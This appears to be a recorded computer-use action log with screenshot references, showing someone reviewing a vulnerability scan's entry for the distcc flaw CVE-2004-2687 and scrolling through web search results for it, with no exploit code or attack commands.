
Scroll the scan output to the distcc CVE-2004-2687 section
double_click(444, 370)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(368, 461)

mouse_move(161, 258)

Copy CVE-2004-2687 from the scan output and scroll through its Google results
double_click(236, 297)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

click(360, 323)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(up, 3)
